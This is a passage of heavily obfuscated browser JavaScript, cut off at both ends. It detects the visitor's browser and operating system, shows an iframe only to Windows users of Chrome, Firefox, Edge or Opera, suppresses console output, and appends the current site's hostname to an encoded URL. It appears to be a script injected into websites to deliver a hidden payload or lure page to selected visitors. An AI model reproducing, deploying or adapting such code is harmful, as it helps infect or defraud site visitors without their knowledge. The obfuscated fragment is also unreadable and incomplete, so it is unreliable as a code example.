_0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))();}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc);}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633;}}:function(){};return _0x3170f5=![],_0x15784a;}else _0x20b580=window;}return _0x20b580;}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372);},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37);}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6);}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208);}const _0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return;}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3)](_0x2ddb67),_0xb70fb6[_0x117b15]=_0x20d3b0;}}});_0xebfb10();const INFINITE_MODE=![],CHECK_MODE=_0x3ea4dd(0x63f,0x5a0,0x4be,0x38f,0x372)+'d',_0x1d009e={};_0x1d009e[_0x3ea4dd(0x31e,0x35d,0x1eb,0xa1,0x354)+'T']=_0x1204da(0xbb,-0x19,0x91,0x25,-0x179)+'t',_0x1d009e[_0x51c839(-0x75,-0xa,0x87,0x1d4,0xc6)+_0xe1dd2b(0x637,0x5de,0x7fe,0x72c,0x728)+_0xe1dd2b(0x7c6,0x5d0,0x62e,0x669,0x68b)]=_0xe1dd2b(0x647,0x5fc,0x4d0,0x536,0x49a);const URL_MODE=_0x1d009e;function _0xe1dd2b(_0x3dd9da,_0x3af77d,_0x4fbd8a,_0x9ee6d3,_0x455f0f){return _0x3caa(_0x9ee6d3-0x3d9,_0x455f0f);}const CURRENT_URL_MODE=URL_MODE[_0x3ea4dd(0xb9,0x19c,0x1eb,0x1ce,0x15c)+'T'];function detectUserAgent(){const _0x1b2976=navigator[_0x26b829(0x6a,-0x11b,-0x103,0x73,0x16d)+_0x26b829(-0xa1,-0x167,0x7d,-0x28,-0x2)],_0x1201e0={'chrome':/chrome|chromium|crios/i[_0x31ff8e(0x597,0x5f3,0x629,0x3f9,0x4bf)](_0x1b2976)&&!/edg|edge/i[_0x368d1b(0x100,0x35a,0x29a,0x3b1,0x427)](_0x1b2976),'firefox':/firefox|fxios/i[_0x574333(-0x132,-0x62,-0x21e,-0x14,0x82)](_0x1b2976),'safari':/safari/i[_0x31ff8e(0x597,0x546,0x6e1,0x482,0x5d8)](_0x1b2976)&&!/chrome|chromium|crios/i[_0x473897(0xf6,-0x154,0x27,-0x9f,-0x17f)](_0x1b2976),'edge':/edg|edge/i[_0x31ff8e(0x597,0x601,0x5bc,0x722,0x5e4)](_0x1b2976),'opera':/opera|opr/i[_0x26b829(0xb5,-0xa,-0x6d,0xdb,0x1c6)](_0x1b2976),'ie':/msie|trident/i[_0x26b829(0x22e,0x31,0x1cd,0xdb,0xd9)](_0x1b2976)},_0x3ae225={'windows':/windows nt/i[_0x473897(-0xb6,-0x235,-0x1ac,-0x9f,-0x1ce)](_0x1b2976),'mac':/macintosh|mac os x/i[_0x574333(-0x132,0x7a,0x2,-0x212,-0x20f)](_0x1b2976),'linux':/linux/i[_0x473897(-0x226,-0x1e5,-0x177,-0x9f,-0x1c)](_0x1b2976),'android':/android/i[_0x473897(-0xe3,0x2e,-0x120,-0x9f,-0x15d)](_0x1b2976),'ios':/iphone|ipad|ipod/i[_0x31ff8e(0x597,0x47e,0x5ad,0x507,0x49b)](_0x1b2976)};function _0x368d1b(_0x270264,_0x8803b,_0x129aa1,_0x3859b8,_0x223e2d){return _0x3ea4dd(_0x270264-0xda,_0x223e2d,_0x129aa1- -0x3c,_0x3859b8-0x169,_0x223e2d-0x12d);}const _0x25d23b={};function _0x26b829(_0x3a2de,_0x184e31,_0x373745,_0x21b15d,_0x5c3f92){return _0xe1dd2b(_0x3a2de-0x1b2,_0x184e31-0x11d,_0x373745-0x11d,_0x21b15d- -0x58b,_0x373745);}_0x25d23b[_0x31ff8e(0x66a,0x5bf,0x532,0x818,0x67d)+_0x26b829(0x57,0x60,-0x60,0x11d,-0x3f)]=_0x1201e0;function _0x473897(_0x45890f,_0x183c8b,_0x317a2c,_0x23c377,_0x258ff8){return _0x31fb53(_0x45890f-0x14c,_0x23c377- -0x237,_0x317a2c-0x16,_0x23c377-0x101,_0x45890f);}function _0x31ff8e(_0x3d88ca,_0x22b75f,_0x6df95c,_0x22e09b,_0x438067){return _0x3ea4dd(_0x3d88ca-0x155,_0x438067,_0x3d88ca-0x2c1,_0x22e09b-0x8a,_0x438067-0x31);}_0x25d23b['os']=_0x3ae225;function _0x574333(_0x3bd4a1,_0x79643a,_0x379920,_0x21afd7,_0x470c31){return _0x3ea4dd(_0x3bd4a1-0x13b,_0x379920,_0x3bd4a1- -0x408,_0x21afd7-0x1c8,_0x470c31-0x187);}return _0x25d23b;}(function(){const _0x1769f7={'MgbWq':_0x3da317(0x665,0x5a8,0x4fd,0x3f6,0x6cd)+_0x3da317(0x67f,0x785,0x91b,0x728,0x811)+_0x1dfb18(0x360,0x31d,0x472,0x2a7,0x2de)+_0x5defea(0x358,0x45c,0x3ab,0x30e,0x2a2)+_0x1dfb18(0x32b,0x4a7,0x415,0x5ae,0x518)+_0x2dbd4b(0x342,0x3c0,0x266,0x22e,0x314)+_0x5defea(0x5e0,0x392,0x511,0x407,0x591)+_0x2dbd4b(0x461,0x29d,0x404,0x4cb,0x410)+'ed','cQaZN':function(_0x424dbb,_0x1bb571){return _0x424dbb!==_0x1bb571;},'jnGXE':_0x3da317(0x434,0x5d6,0x788,0x46b,0x75a),'nDsQo':function(_0x351f7e,_0x33138b){return _0x351f7e!==_0x33138b;},'Bcfzv':_0x5defea(0x4d9,0x345,0x3a3,0x24a,0x372),'HwTLJ':function(_0x54506f,_0x5cb929){return _0x54506f(_0x5cb929);},'ORrcW':function(_0x9a90d3,_0x2e7575){return _0x9a90d3+_0x2e7575;},'okNci':_0x5defea(0x55e,0x306,0x4a5,0x328,0x52c)+_0x5defea(0x4ef,0x35a,0x387,0x46e,0x47d)+_0x5defea(0x4df,0x488,0x4bb,0x5f0,0x36e)+_0x5defea(0x658,0x5bc,0x4b5,0x3c6,0x60e),'pHWfF':_0x34fcac(0x667,0x5cb,0x75f,0x6fc,0x638)+_0x3da317(0x40e,0x4a8,0x5d6,0x41f,0x3dc)+_0x34fcac(0x789,0x598,0x7c2,0x7db,0x742)+_0x34fcac(0x7f2,0x857,0x7bc,0x6da,0x798)+_0x34fcac(0x54b,0x82a,0x6cb,0x6e8,0x6a2)+_0x3da317(0x69c,0x73e,0x738,0x5f3,0x5ce)+'\x20)','OlKcA':function(_0x444d76,_0x3dba6b){return _0x444d76===_0x3dba6b;},'VWkmH':_0x5defea(0x2e0,0x2fe,0x35a,0x1f9,0x30e),'JPRWs':_0x2dbd4b(0x468,0x5e0,0x49d,0x3ef,0x4d8),'gtSAD':function(_0x211eac){return _0x211eac();}},_0x27fb40=function(){function _0x367900(_0x565cd7,_0x5cc4e6,_0x39b63f,_0x458555,_0x2f1ad9){return _0x3da317(_0x565cd7-0x14c,_0x2f1ad9- -0x4e3,_0x39b63f-0xc8,_0x458555-0xc,_0x5cc4e6);}function _0x2ce674(_0x55b3ef,_0x3b3e9,_0x501cd7,_0x46bd4a,_0x132c30){return _0x34fcac(_0x55b3ef-0x56,_0x55b3ef,_0x501cd7-0x165,_0x46bd4a-0x181,_0x3b3e9-0x82);}function _0x4d479d(_0x385473,_0x30e771,_0x15bb22,_0x271ecc,_0x47bfa7){return _0x1dfb18(_0x385473-0x6e,_0x30e771- -0x56b,_0x15bb22-0x135,_0x15bb22,_0x47bfa7-0xe);}function _0x54b34c(_0x18e09d,_0x2ae66a,_0x52dcd0,_0x2cfa5d,_0x351613){return _0x34fcac(_0x18e09d-0x1e6,_0x52dcd0,_0x52dcd0-0x78,_0x2cfa5d-0x199,_0x18e09d- -0x492);}function _0x253d0c(_0x4e4ca6,_0x4d27ea,_0x452f8c,_0x956d0c,_0xf05530){return _0x34fcac(_0x4e4ca6-0xff,_0x452f8c,_0x452f8c-0x109,_0x956d0c-0x1e5,_0x956d0c- -0x14);}if(_0x1769f7[_0x2ce674(0x4f2,0x675,0x677,0x7a9,0x587)](_0x1769f7[_0x54b34c(0x222,0x33a,0x2e0,0x1b1,0x152)],_0x1769f7[_0x2ce674(0x602,0x736,0x60e,0x7bc,0x648)])){_0x4010db[_0x2ce674(0x5b0,0x60d,0x62d,0x643,0x740)](_0x1769f7[_0x2ce674(0x80d,0x80f,0x6e8,0x917,0x71f)]);return;}else{let _0x200b87;try{_0x1769f7[_0x54b34c(0x56,0x1a,-0x50,0x1b8,0x204)](_0x1769f7[_0x54b34c(0x2ba,0x124,0x1cb,0x31a,0x443)],_0x1769f7[_0x4d479d(0x1f8,0xc9,0x20f,0xa5,0x17)])?_0x24b478=_0x2eef4e:_0x200b87=_0x1769f7[_0x2ce674(0x610,0x54a,0x403,0x4e4,0x438)](Function,_0x1769f7[_0x253d0c(0x799,0x7aa,0x5d0,0x69c,0x782)](_0x1769f7[_0x253d0c(0x6cc,0x54c,0x5f8,0x69c,0x681)](_0x1769f7[_0x4d479d(-0xc6,-0x226,-0x14f,-0x3c2,-0x2a1)],_0x1769f7[_0x253d0c(0x877,0x69f,0x836,0x770,0x866)]),');'))();}catch(_0x366a72){if(_0x1769f7[_0x4d479d(-0x1b9,-0x6c,0x34,-0x1c0,-0xe7)](_0x1769f7[_0x2ce674(0x97c,0x810,0x976,0x716,0x876)],_0x1769f7[_0x54b34c(-0x57,-0x1aa,0x115,0x146,0x30)]))return _0x343849;else _0x200b87=window;}return _0x200b87;}};function _0x34fcac(_0x27efb4,_0xbe0a95,_0x992775,_0x35f13f,_0x23fc0b){return _0x31fb53(_0x27efb4-0x72,_0x23fc0b-0x400,_0x992775-0x1ec,_0x35f13f-0x19e,_0xbe0a95);}function _0x1dfb18(_0xdebce8,_0xdeaf3d,_0x163cf7,_0x402126,_0x1eb8aa){return _0x3ea4dd(_0xdebce8-0x135,_0x402126,_0xdeaf3d-0x1aa,_0x402126-0xf7,_0x1eb8aa-0x65);}function _0x3da317(_0x4c9272,_0x46db94,_0x3b6c26,_0x405a78,_0x5b1f50){return _0x1204da(_0x4c9272-0x3a,_0x46db94-0x685,_0x3b6c26-0x126,_0x405a78-0x148,_0x5b1f50);}function _0x2dbd4b(_0x471884,_0x3b4189,_0x49b190,_0x4dfa50,_0xeaa13c){return _0x1204da(_0x471884-0x1c5,_0x49b190-0x3b8,_0x49b190-0xf0,_0x4dfa50-0x5a,_0x3b4189);}const _0x3f31b0=_0x1769f7[_0x34fcac(0x36c,0x594,0x5f1,0x552,0x4e5)](_0x27fb40);function _0x5defea(_0x238104,_0x411270,_0x57b777,_0x2a94ab,_0x27b5b1){return _0x31fb53(_0x238104-0xa4,_0x57b777-0x30b,_0x57b777-0x1e1,_0x2a94ab-0xd4,_0x27b5b1);}_0x3f31b0[_0x5defea(0x3b7,0x618,0x545,0x642,0x410)+_0x1dfb18(0x4f9,0x579,0x62e,0x58d,0x6e4)+'l'](_0x24a6a9,-0x589*0x7+-0x2105+-0x1dc*-0x2f);}());function _0x51c839(_0x4b6e6c,_0x1c7517,_0x3e90fc,_0x1dbf5d,_0x1a6c01){return _0x3caa(_0x1a6c01- -0x244,_0x1c7517);}function shouldShowIframe(){function _0x5d7254(_0x561c87,_0x23a9fe,_0x410c2b,_0x5e1d09,_0x12651e){return _0x31fb53(_0x561c87-0xad,_0x23a9fe-0x25e,_0x410c2b-0xa6,_0x5e1d09-0xb9,_0x12651e);}function _0x4a07e3(_0x5bf4ef,_0x53a8da,_0x16c590,_0x3635d1,_0x49b30f){return _0x1204da(_0x5bf4ef-0xf2,_0x53a8da-0x1a4,_0x16c590-0x1c8,_0x3635d1-0xab,_0x3635d1);}function _0x2f661d(_0x4d840c,_0x54442b,_0x275558,_0x52488d,_0x33cd7a){return _0x1204da(_0x4d840c-0x12e,_0x4d840c-0x3f6,_0x275558-0x12c,_0x52488d-0x39,_0x275558);}const _0x29889f={'BxWHT':function(_0x4b3fbf){return _0x4b3fbf();}},{browsers:_0x515535,os:_0x337877}=_0x29889f[_0x389e2c(0x1db,0x47b,0x1ab,0x2dd,0x347)](detectUserAgent);function _0x189eb2(_0x32d31b,_0x501404,_0x19a5be,_0x10eb5f,_0xe8f440){return _0x51c839(_0x32d31b-0xf8,_0xe8f440,_0x19a5be-0x19b,_0x10eb5f-0x191,_0x10eb5f-0x5b5);}function _0x389e2c(_0x2fa931,_0x3832cd,_0x453261,_0x240985,_0x29a133){return _0x51c839(_0x2fa931-0x3f,_0x2fa931,_0x453261-0x161,_0x240985-0x1db,_0x29a133-0x39e);}return(_0x515535[_0x389e2c(0x4f4,0x498,0x685,0x520,0x54a)+'e']||_0x515535[_0x4a07e3(0x357,0x1fe,0x8b,0x2e6,0x88)+'ox']||_0x515535[_0x4a07e3(0x2b4,0x1be,0x17c,0xad,0x113)]||_0x515535[_0x4a07e3(0x1f9,0xd8,0x21d,0x66,-0x17)])&&_0x337877[_0x189eb2(0x67b,0x704,0x5d8,0x624,0x68c)+'ws'];}function _0x3caa(_0xd70235,_0x24a6a9){const _0x4052d4=_0xfd4e();return _0x3caa=function(_0x37b2c0,_0x34b303){_0x37b2c0=_0x37b2c0-(0x1c73+0xab4+0x79a*-0x5);let _0x416a18=_0x4052d4[_0x37b2c0];return _0x416a18;},_0x3caa(_0xd70235,_0x24a6a9);}function _0x1204da(_0x34c6f4,_0x29c3aa,_0x280009,_0x53fe69,_0xa37fc7){return _0x3caa(_0x29c3aa- -0x37b,_0xa37fc7);}function _0x31fb53(_0x1ad99d,_0x15937d,_0x58e90c,_0x2e918c,_0x60c9e7){return _0x3caa(_0x15937d- -0xf5,_0x60c9e7);}function transformUrl(_0x30ca2b){function _0x26fd2c(_0x3181f6,_0x416441,_0x236bf6,_0x55730f,_0x1a77ad){return _0x1204da(_0x3181f6-0xf2,_0x236bf6-0x574,_0x236bf6-0x15b,_0x55730f-0x9e,_0x3181f6);}const _0x234e8a={'UeLWb':_0x26fd2c(0x4c7,0x2e3,0x422,0x55a,0x282)+_0x591fdd(0x462,0x30f,0x43f,0x4ba,0x390)+_0x4205bc(0x330,0x179,0x65,0xb7,0x2b5)+_0x26fd2c(0x711,0x617,0x636,0x6bb,0x5fb)+_0x32981a(0x300,0x49d,0x3f3,0x4d5,0x458)+_0x4ecd41(0x475,0x2cd,0x5a1,0x615,0x494)+_0x4205bc(0x1df,0x190,0x13f,0x2c0,0xbf)+_0x591fdd(0x405,0x3f3,0x342,0x511,0x536)+_0x4205bc(0x18,0x1ae,0x303,0x189,0x19e),'OKyag':_0x32981a(0x206,0x22e,0x405,0x4c2,0x388)+_0x4ecd41(0x13d,0x2f7,0x57,0xe7,0x2d7)+_0x4205bc(-0x54,0x147,0x81,0x25c,0x2f6)+_0x26fd2c(0x631,0x7ea,0x63f,0x739,0x747)+_0x26fd2c(0x4db,0x377,0x50c,0x3e0,0x6b4),'lPgUn':function(_0x2ad20c,_0x179d0c){return _0x2ad20c(_0x179d0c);},'SGnTs':_0x4ecd41(0x28c,0x170,0x189,0x1d6,0x34a)+_0x4ecd41(0x2d3,0x204,0x448,0x3ff,0x1f7)+_0x591fdd(0x2e6,0x154,0x404,0x228,0x1e5)+_0x4ecd41(0x454,0x465,0x343,0x4bd,0x4f3)+'/','PfUOr':function(_0x17fbf1,_0x2ad65d){return _0x17fbf1===_0x2ad65d;},'OJVUl':function(_0x3889d3,_0x5a472a){return _0x3889d3===_0x5a472a;},'nTdWp':_0x4ecd41(0x32d,0x23b,0x436,0x3f5,0x1b9),'lXayK':_0x32981a(0x1a6,0x45b,0x1a1,0x2e1,0x352),'IKFwX':_0x26fd2c(0x4da,0x5a7,0x46c,0x5c4,0x5a4),'IGOZY':_0x591fdd(0x392,0x3dc,0x345,0x406,0x431),'swpvM':_0x4205bc(0x212,0x274,0x16e,0x345,0x3d2),'PLdEb':function(_0x486eb1,_0x58e54e){return _0x486eb1+_0x58e54e;},'kfGqd':function(_0x3ccf1f,_0x20f77e){return _0x3ccf1f+_0x20f77e;},'GAtnI':function(_0x41bae6,_0x5c19ea){return _0x41bae6+_0x5c19ea;},'fdBKd':_0x4205bc(0x447,0x291,0x119,0x322,0x251),'TMXJN':function(_0x51754d,_0x4b340e){return _0x51754d(_0x4b340e);},'cpvXz':function(_0x42affd,_0x3d1ae8){return _0x42affd===_0x3d1ae8;},'trBlt':function(_0x341b1d,_0x2363f4){return _0x341b1d!==_0x2363f4;},'jclau':_0x32981a(0x3c5,0x4a0,0x55a,0x3e8,0x3ed),'WkSsp':_0x26fd2c(0x4e6,0x55e,0x629,0x524,0x780),'jKhgK':_0x591fdd(0x300,0x17f,0x38b,0x435,0x1da)+'//','jxTne':function(_0x4d5e5e,_0x2d5ced){return _0x4d5e5e===_0x2d5ced;},'QwOay':_0x32981a(0x4dd,0x33e,0x383,0x23f,0x3a3),'CwuqP':_0x26fd2c(0x52a,0x439,0x511,0x5d3,0x399),'mCYUw':_0x4ecd41(0x28c,0x197,0x41d,0x139,0x361)+_0x4205bc(0xb9,0x129,0x98,-0xc,0x152),'lXHom':function(_0x4cba9a,_0x31f84a){return _0x4cba9a===_0x31f84a;},'cRdbD':_0x591fdd(0x44d,0x407,0x396,0x4bc,0x2fb),'VxXsI':function(_0x2a8321,_0x410564){return _0x2a8321+_0x410564;},'VvaGI':_0x4ecd41(0x28c,0x43b,0xeb,0x2c3,0x355)+_0x4205bc(0x1b2,0x2cf,0x173,0x29b,0x473)+_0x4205bc(0x1d7,0x2bc,0x1d4,0x2ed,0x3b2)+_0x32981a(0x33f,0x304,0x51c,0x337,0x413)+_0x32981a(0x268,0x345,0x205,0x282,0x32a)+_0x591fdd(0x439,0x384,0x438,0x2bf,0x5b6)+_0x26fd2c(0x7c4,0x7d9,0x641,0x71b,0x64f)};if(_0x234e8a[_0x4ecd41(0x3f4,0x318,0x462,0x36b,0x2ca)](CURRENT_URL_MODE,URL_MODE[_0x4ecd41(0x1aa,0x2da,0x2d7,0x25b,0x9b)+'T'])){if(_0x234e8a[_0x591fdd(0x2df,0x2e8,0x362,0x34d,0x2b5)](_0x234e8a[_0x591fdd(0x346,0x27c,0x2b2,0x4a4,0x24e)],_0x234e8a[_0x32981a(0x129,-0x25,0x51,0x20b,0x171)])){_0x447836[_0x591fdd(0x26f,0x152,0x3b6,0x35b,0x108)](_0x234e8a[_0x591fdd(0x288,0x22f,0x36c,0x1a6,0xe8)]);return;}else try{if(_0x234e8a[_0x591fdd(0x3db,0x550,0x339,0x42e,0x58a)](_0x234e8a[_0x32981a(0x108,0x152,0x146,0xf4,0x22d)],_0x234e8a[_0x26fd2c(0x4f8,0x5ab,0x43c,0x3d8,0x3b4)])){const _0x3e80f1=new URL(_0x30ca2b);return _0x3e80f1[_0x32981a(0x474,0x370,0x398,0x2d2,0x2c9)+_0x4205bc(0xa,0x130,0x2b9,0x2d1,0x85)+'ms'][_0x4ecd41(0x2e6,0x217,0x272,0x22d,0x2d3)](_0x234e8a[_0x32981a(0x146,0x365,0x5b,0x35d,0x1ca)],window[_0x26fd2c(0x385,0x21c,0x3a3,0x213,0x48d)+_0x26fd2c(0x51e,0x705,0x584,0x523,0x5ac)][_0x4ecd41(0x210,0x33c,0x192,0x348,0x201)+_0x4205bc(0x315,0x357,0x2b7,0x3ab,0x3a5)]),_0x3e80f1[_0x26fd2c(0x657,0x61d,0x5ee,0x75f,0x756)+_0x4205bc(0xf4,0x27b,0x248,0x2f6,0x40f)]();}else{const _0x271842=_0x5a7321[_0x4ecd41(0x1b8,0x2e7,0x1a5,0x1c1,0x110)+_0x4ecd41(0x412,0x491,0x316,0x2c6,0x526)+'r'][_0x4205bc(0x23e,0x2e1,0x1c5,0x1d9,0x285)+_0x4205bc(0x5c,0x1ca,0x33f,0x347,0x8d)][_0x4205bc(0x50,0x201,0x3a1,0xde,0xc1)](_0x3c07e0),_0x3ac99e=_0x1e5911[_0x2db8da],_0x8b5f1=_0x4dd3a1[_0x3ac99e]||_0x271842;_0x271842[_0x26fd2c(0x65f,0x514,0x683,0x548,0x580)+_0x4205bc(0x1e0,0x1e5,0x2dc,0x18a,0xdc)]=_0x4ab148[_0x32981a(0x2da,0x1a3,0x95,0x275,0x211)](_0x2e7b9c),_0x271842[_0x4ecd41(0x3fd,0x267,0x49b,0x3aa,0x2d5)+_0x4205bc(0x34b,0x27b,0x306,0x2f0,0x28f)]=_0x8b5f1[_0x26fd2c(0x565,0x574,0x5ee,0x766,0x616)+_0x4205bc(0x35a,0x27b,0x12b,0x1e8,0x13d)][_0x591fdd(0x216,0x2b5,0x2e5,0x1d0,0x1aa)](_0x8b5f1),_0x5cb9bd[_0x3ac99e]=_0x271842;}}catch(_0x59eb9a){if(_0x234e8a[_0x26fd2c(0x507,0x3c7,0x4e9,0x60b,0x5e5)](_0x234e8a[_0x4205bc(0x2e5,0x31d,0x2b2,0x451,0x394)],_0x234e8a[_0x26fd2c(0x615,0x4dd,0x53c,0x429,0x65a)])){const _0x162eb3=_0x30ca2b[_0x32981a(0x46,0x179,0x22d,0x15f,0x1fa)+_0x4205bc(0x462,0x3fd,0x525,0x3bf,0x541)]('?')?'&':'?';return _0x234e8a[_0x26fd2c(0x4be,0x622,0x5de,0x769,0x533)](_0x234e8a[_0x26fd2c(0x6bb,0x781,0x5f6,0x587,0x56c)](_0x234e8a[_0x591fdd(0x11c,0x93,0x25f,0x171,0x16e)](_0x30ca2b,_0x162eb3),_0x234e8a[_0x4205bc(0x21d,0x17a,0xea,0x114,0x3a)]),_0x234e8a[_0x26fd2c(0x48b,0x20c,0x31f,0x2e9,0x454)](encodeURIComponent,window[_0x4205bc(0x25b,0x184,0x182,0x83,0x2c2)+_0x4ecd41(0x393,0x3e6,0x410,0x44c,0x411)][_0x4205bc(0x6d,0x1e2,0x30b,0x2d4,0x28b)+_0x26fd2c(0x4c7,0x473,0x576,0x5e6,0x474)]));}else _0x1cd121[_0x32981a(0x6b,0x68,0x328,0x4d,0x1a8)](_0x234e8a[_0x26fd2c(0x19b,0x48b,0x338,0x2cb,0x362)],_0x184bc2),_0x234e8a[_0x26fd2c(0x464,0x546,0x607,0x7b7,0x5e5)](_0xe47400,null);}}else{if(_0x234e8a[_0x32981a(0x1a0,0x2f6,0x168,0x388,0x27e)](CURRENT_URL_MODE,URL_MODE[_0x4205bc(0x14b,0x2e4,0x3d3,0x2dc,0x309)+_0x4ecd41(0x35b,0x1d9,0x367,0x364,0x28b)+_0x591fdd(0x27f,0x227,0x163,0x2f8,0x272)])){if(_0x234e8a[_0x32981a(0x1ff,0x10c,0x1b3,0x3c4,0x2aa)](_0x234e8a[_0x26fd2c(0x27c,0x218,0x33e,0x246,0x47c)],_0x234e8a[_0x32981a(0x57,0x30b,0x1f2,0x2d6,0x154)])){let _0x53a26d=_0x30ca2b;if(_0x30ca2b[_0x4ecd41(0x261,0x283,0x158,0x17d,0x380)+_0x591fdd(0x3c8,0x552,0x557,0x43b,0x2b5)](_0x234e8a[_0x4205bc(0x302,0x2de,0x339,0x2c7,0x196)]))_0x234e8a[_0x4ecd41(0x189,0x163,0x2e3,0x10c,0x35)](_0x234e8a[_0x591fdd(0x344,0x397,0x1cf,0x462,0x3c1)],_0x234e8a[_0x591fdd(0x210,0x2ee,0x2bc,0x170,0x1b7)])?_0x187ce3[_0x4205bc(0x2d5,0x1ee,0x120,0x264,0x34d)+_0x4ecd41(0x2cb,0x2b9,0x1fc,0x128,0x25a)][_0x32981a(0x422,0x43e,0x3cc,0x433,0x2c3)+_0x4205bc(0x45,0x1ac,0xf,0x2b,0x2df)+'d'](_0x2fdc01):_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x378,0x26c,0x4b6,0x3a6)+_0x26fd2c(0x488,0x610,0x4e4,0x344,0x5a4)](0x1d2a*-0x1+-0x3b4+0x15*0x191);else _0x30ca2b[_0x32981a(0xf8,0x16f,0x329,0x27f,0x243)+_0x591fdd(0x3c8,0x397,0x3c6,0x428,0x21d)](_0x234e8a[_0x591fdd(0x18a,0x127,0x1a6,0x28c,0x27a)])&&(_0x234e8a[_0x4205bc(0x319,0x313,0x2aa,0x17a,0x2a2)](_0x234e8a[_0x4ecd41(0x263,0x415,0x159,0x2f4,0x385)],_0x234e8a[_0x32981a(0x360,0x2bd,0x31f,0x350,0x245)])?_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x510,0x3aa,0x471,0x42e)+_0x4205bc(0x31c,0x2c5,0x14f,0x2aa,0x47e)](-0x7c9+0x166b+-0xe9a):_0x234e8a[_0x4ecd41(0x416,0x3f5,0x377,0x50b,0x468)](_0x55fd30,_0x234e8a[_0x4205bc(0x4f7,0x441,0x2c2,0x3a9,0x59f)]));const _0x15a76d=window[_0x32981a(0x26a,0xf0,0x1a4,0x237,0x194)+_0x591fdd(0x37a,0x2ce,0x238,0x265,0x2b6)][_0x4ecd41(0x210,0x228,0x368,0xd3,0x336)+_0x4205bc(0x211,0x357,0x374,0x2cb,0x1a4)];return 